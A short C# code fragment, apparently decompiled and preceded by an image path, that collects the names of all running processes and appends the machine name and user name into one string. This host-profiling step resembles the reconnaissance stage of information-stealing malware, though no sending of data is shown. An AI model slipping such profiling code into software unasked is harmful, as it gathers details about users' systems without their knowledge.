 foreach (Process process in Process.GetProcesses())
{
text5 = text5 + process.ProcessName + ' ';
}
string text6 = text5;
text5 = string.Concat(new string[]
{
text6,
"\r\n",
Environment.MachineName,
"\\",
Environment.UserName,
"\r\n"
});